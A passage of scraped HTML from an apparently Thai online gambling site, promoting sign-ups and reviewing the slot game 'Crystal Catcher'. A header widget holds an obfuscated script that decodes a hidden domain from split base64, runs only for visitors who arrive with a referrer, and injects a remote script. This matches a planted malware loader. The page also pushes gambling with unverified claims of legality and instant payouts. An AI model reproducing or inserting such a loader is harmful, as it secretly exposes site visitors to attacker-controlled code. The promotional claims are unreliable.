            .hitmag-single .author a:hover {
                color: #ffd00b;
            }

            .hm-author-content .author-posts-link {
                color: #ffd00b;
            }

            .hm-tags-links a:hover {
                background: #ffd00b;
            }

            .hm-tagged {
                background: #ffd00b;
            }

            .hm-edit-link a.post-edit-link {
                background: #ffd00b;
            }

            .arc-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .srch-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .hm-slider-details .cat-links {
                background: #ffd00b;
            }

            .hm-rel-post .post-title a:hover {
                color: #ffd00b;
            }

            .comment-author a {
                color: #ffd00b;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #ffd00b;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #ffd00b;
            }

            .required {
                color: #ffd00b;
            }

            blockquote {
                border-left: 3px solid #ffd00b;
            }

            .comment-reply-title small a:before {
                color: #ffd00b;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #ffd00b;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #ffd00b;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #ffd00b;
            }		</style>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #adadad; background-image: url("https://www.gamehit.vip/wp-content/uploads/2023/12/BG_GH.webp"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-37171 single-format-standard custom-background wp-custom-logo _masterslider _ms_version_3.10.6 th-right-sidebar elementor-default elementor-kit-8778 elementor-page elementor-page-37171">

<div data-rocket-location-hash="88bf6e4e9b691b5d27b3cda6e2776eda" id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header data-rocket-location-hash="e6dec5522a8b56befa615ed1945d2e58" id="masthead" class="site-header" role="banner">

		
		
		<div data-rocket-location-hash="b6057e304d814beb368bec576abb8d22" class="header-main-area">
			<div data-rocket-location-hash="a00bc7a6d0d65ffac944dc111bdf3210" class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.gamehit.fun/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="443" height="273" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" class="custom-logo" alt="GAMEHIT" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" /><noscript><img fetchpriority="high" width="443" height="273" src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" class="custom-logo" alt="GAMEHIT" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" /></noscript></a>					</div><!-- .hm-logo -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			<div class="hm-header-sidebar"><aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder"><div id="pl-w67dbc3620eec0"  class="panel-layout" ><div id="pg-w67dbc3620eec0-0"  class="panel-grid panel-no-style" ><div id="pgc-w67dbc3620eec0-0-0"  class="panel-grid-cell" ><div id="panel-w67dbc3620eec0-0-0-0" class="so-panel widget widget_sow-button panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-647ee1226464"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/signup"
					class="sowb-button ow-icon-placement-left" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="" 
		aria-hidden="true"></span>
			สมัครสมาชิก		</span>
			</a>
	</div>
</div></div><div id="panel-w67dbc3620eec0-0-0-1" class="so-panel widget widget_sow-button panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-1d5d46f956f9"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/login"
					class="sowb-button ow-icon-placement-left" download="" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf152;"
		style="" 
		aria-hidden="true"></span>
			เข้าสู่ระบบ		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div data-rocket-location-hash="fe7220aa0cae99ffd483546997be87e7" class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14881"><a href="https://www.gamehit.fun/">หน้าแรก</a></li>
<li id="menu-item-40586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40586"><a href="https://www.gamehit.fun/commission/">รับค่าคอม</a></li>
<li id="menu-item-21916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21916"><a href="https://web.gamehit.vip/signup">สมัครสมาชิก</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.gamehit.fun/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น/กิจกรรม</a></li>
<li id="menu-item-21932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21932"><a href="https://lin.ee/UqFdBiq">ติดต่อเรา</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->
	<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-37171" class="hitmag-single post-37171 post type-post status-publish format-standard has-post-thumbnail hentry category-690 tag-686 tag-684 tag-682 tag-691 tag-687">
	<header class="entry-header">
		<h1 class="entry-title">Crystal Catcher</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="37171" class="elementor elementor-37171">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-82f4aad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82f4aad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7f39de" data-id="b7f39de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58aeda6 elementor-widget elementor-widget-image" data-id="58aeda6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="436" height="252" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20436%20252'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37170" alt="Crystal Catcher" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg 436w, https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f-300x173.jpg 300w" data-lazy-sizes="(max-width: 436px) 100vw, 436px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg" /><noscript><img decoding="async" width="436" height="252" src="https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg" class="attachment-large size-large wp-image-37170" alt="Crystal Catcher" srcset="https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f.jpg 436w, https://www.gamehit.fun/wp-content/uploads/2023/06/5i6a0xx09f-300x173.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4187d4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4187d4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-503c4b9" data-id="503c4b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b94299e elementor-widget elementor-widget-text-editor" data-id="b94299e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Crystal Catcher เกมสล็อตออนไลน์มาใหม่ 2023 คริสตัลและกบ เคยสังเกตเห็นความเชื่อมโยงระหว่างทั้งสองหรือไม่? ไม่ เราไม่ได้เป็นเช่นนั้นจนกระทั่ง สล็อตออนไลน์จากผู้พัฒนามาทางเรา เหตุผลก็คือ Crystal  เป็นเกมรีเมคของ การจ่ายแบบคลัสเตอร์ที่ใช้ความสามารถตามธรรมชาติของกบในการกระโดดด้วยฟีเจอร์ต่างๆ ที่เน้นไปที่ตัวคูณไวด์ สัญลักษณ์รางวัลทันที และเกมฟรี ทั้งหมดนี้กลับมา </p><p>พร้อมกับการเปลี่ยนแปลงตามธีมที่รุนแรง เช่นเดียวกับการเปลี่ยนแปลงค่าสถานะที่รุนแรงพอๆ กัน พบกันใน เว็บสล็อตอันดับ1 <a href="https://web.gamehit.vip/signup"><strong>GAMEHIT.VIP</strong></a> <span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.gamehit.vip/">เว็บพนันออนไลน์จ่ายจริง</a></span> เว็บสล็อตแตกง่าย2023</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a1fe6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a1fe6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d53368" data-id="2d53368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ddf758 elementor-widget elementor-widget-heading" data-id="8ddf758" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86_%E0%B8%81%E0%B8%B1%E0%B8%9A_%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A1" title="สมัครเล่นสล็อตง่ายๆ กับ เว็บตรงอันดับ1">สมัครเล่นสล็อตง่ายๆ กับ เว็บตรงอันดับ1</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Crystal_Catcher_%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Crystal Catcher: ภาพรวมสล็อต">Crystal Catcher: ภาพรวมสล็อต</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Crystal_Catcher_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Crystal Catcher: คุณสมบัติสล็อต">Crystal Catcher: คุณสมบัติสล็อต</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1" title="สัญลักษณ์เสริม">สัญลักษณ์เสริม</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA%E0%B8%95%E0%B8%B1%E0%B8%A5%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA%E0%B8%95%E0%B8%B1%E0%B8%A5" title="สัญลักษณ์คริสตัลและตัวจับคริสตัล">สัญลักษณ์คริสตัลและตัวจับคริสตัล</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA%E0%B8%95%E0%B8%B1%E0%B8%A5%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5" title="สัญลักษณ์โบนัสคริสตัลและเกมฟรี">สัญลักษณ์โบนัสคริสตัลและเกมฟรี</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B8%97%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B5" title="รางวัลทันที">รางวัลทันที</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA" title="ซื้อโบนัส">ซื้อโบนัส</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Crystal_Catcher_%E0%B8%84%E0%B8%B3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Crystal Catcher: คำตัดสินของสล็อต">Crystal Catcher: คำตัดสินของสล็อต</a></li></ul></nav></div>
<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86_%E0%B8%81%E0%B8%B1%E0%B8%9A_%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A1"></span>สมัครเล่นสล็อตง่ายๆ กับ เว็บตรงอันดับ1<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1354d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1354d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-964cdbc" data-id="964cdbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b636ab7 elementor-widget elementor-widget-image" data-id="b636ab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.gamehit.vip/signup">
							<img decoding="async" width="626" height="193" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20193'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34577" alt="สมัครสมาชิก ฝากถอนไม่มีขั้นต่ำ Gamehit" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/สมัคกสมาชิก-Gamehit.gif" /><noscript><img decoding="async" width="626" height="193" src="https://www.gamehit.fun/wp-content/uploads/2022/07/สมัคกสมาชิก-Gamehit.gif" class="attachment-large size-large wp-image-34577" alt="สมัครสมาชิก ฝากถอนไม่มีขั้นต่ำ Gamehit" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0854da3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0854da3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a13994" data-id="7a13994" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7047461 elementor-widget elementor-widget-text-editor" data-id="7047461" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>หากท่านกำลังมองหาเว็บที่เชื่อถือได้ การเงินมั่นคง เป็น <span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.gamehit.vip/">เว็บสล็อตเว็บตรง</a></span> มีระบบฝากถอนที่ทันสมัย รับรองการเติมเงินจากทุกช่องทาง ท่านมาถูกที่แล้ว เราเว็บ <strong><a href="https://lin.ee/UqFdBiq">GAMEHIT.VIP</a></strong> มีระบบฝาก-ถอนออโต้ ที่ไวที่สุด เพียง 1 วินาที เป็นเว็บที่มั่งคง การันตีการเงิน เพิ่มความสะดวกสบายในการเล่น สล็อต ของท่าน เล่นต่อเนื่องรับรองไม่ขาดตอนแน่นอน</p><p><span style="font-size: 14px; color: #ffcc00;"><a style="color: #ffcc00;" href="https://www.gamehit.vip/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/">เว็บสล็อตเว็บใหญ่ เว็บตรง100% เว็บสล็อตที่ใหญ่ที่สุด</a></span></p><p><span style="font-size: 14px; color: #ffcc00;"><a style="color: #ffcc00;" href="https://www.gamehit.vip/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0/">เว็บพนันออนไลน์ต่างประเทศ ถูกกฎหมายที่ดีที่สุด 2023</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64f23db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f23db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c614b7" data-id="9c614b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb13f76 elementor-widget elementor-widget-image" data-id="bb13f76" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/UqFdBiq">
							<img decoding="async" width="185" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20251'%3E%3C/svg%3E" class="attachment-large size-large wp-image-35019" alt="GAMEHIT-@line" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/08/GAMEHIT-add-2.png" /><noscript><img loading="lazy" decoding="async" width="185" height="251" src="https://www.gamehit.fun/wp-content/uploads/2022/08/GAMEHIT-add-2.png" class="attachment-large size-large wp-image-35019" alt="GAMEHIT-@line" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39db36b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39db36b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1854f031" data-id="1854f031" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5036811a elementor-widget elementor-widget-text-editor" data-id="5036811a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><span class="ez-toc-section" id="Crystal_Catcher_%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Crystal Catcher: ภาพรวมสล็อต<span class="ez-toc-section-end"></span></h2><p>สิ่งผิวเผินก่อนและสำหรับการเล่นได้ย้ายออกจากบ่อที่ปกคลุมด้วยแผ่นลิลลี่ไปยังที่ใดที่หนึ่งใต้พื้นดิน ซึ่งน่าจะเป็นที่ที่คริสตัลถูกดึงออกมาจากโลก เช่นเดียวกับก่อนหน้านี้ มีมุมมองจากบนลงล่าง โดยมีตารางการเล่นเกมที่ตำแหน่งหลักตรงกลาง ในขณะที่เสา โคมไฟ และคริสตัลประดับด้านข้างของหน้าจอ มันค่อนข้างธรรมดา </p><p>ไม่มีอะไรพิเศษสุด ๆ ที่จะทำให้คุณประทับใจ และไม่มีเสน่ห์เล็ก ๆ น้อย ๆ ที่น่ารักของเกมก่อนหน้านี้ ทำงานให้เสร็จและมีการปรับแต่งการขุดที่โดดเด่นเพื่อเพิ่มบรรยากาศ มันเป็นทำนองที่ทำให้จินตนาการถึงคนงานกล้ามปูดที่มีปิ๊กอัพสะพายบ่าเดินย่ำไปตามลำเหมืองเพื่อเริ่มตีสิ่งต่างๆ</p><figure id="attachment_117404" aria-describedby="caption-attachment-117404"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Crystal Catcher" width="" data-lazy-src="https://img.apiz.one/images/1u3n46x65h.jpg" /><noscript><img decoding="async" src="https://img.apiz.one/images/1u3n46x65h.jpg" alt="สล็อต Crystal Catcher" width="" /></noscript></figure><p>โฮสต์การดำเนินการบน <strong>กระดานเกม 7&#215;7</strong> โดยมี <strong>49 ตำแหน่ง</strong> และกลไกการชนะแบบคลัสเตอร์ พูดง่ายๆ คือ เมื่อ <strong>สัญลักษณ์การจับคู่ 5 ตัวขึ้นไป</strong> อยู่ติดกันในแนวตั้งหรือแนวนอน การชนะจะเกิดขึ้น กลุ่มที่ชนะจะถูกทำลายจากกระดาน และสัญลักษณ์จะเลื่อนลงมาเพื่อเติมเต็มพื้นที่ว่าง หมายความว่าเป็นไปได้ที่จะรวมลำดับของการชนะซ้ำเข้าด้วยกันในการหมุนเดียวกัน <strong>มีความผันผวนสูง</strong> </p><p>มาในเวอร์ชันต่างๆ มากมายโดย <strong>96.30%</strong> เป็นระดับสูงสุด การเดิมพันจะแตกต่างกันไปตั้งแต่ <strong>10 p/c ถึง £/€100 ต่อการหมุน</strong> และผู้ใช้อาจเปิดใช้งาน <strong>Ante Bet</strong> ซึ่ง <strong>จะเพิ่มโอกาสในการเรียกใช้ฟีเจอร์นี้</strong> โดยมี <strong>ค่าใช้จ่ายเพิ่มขึ้น 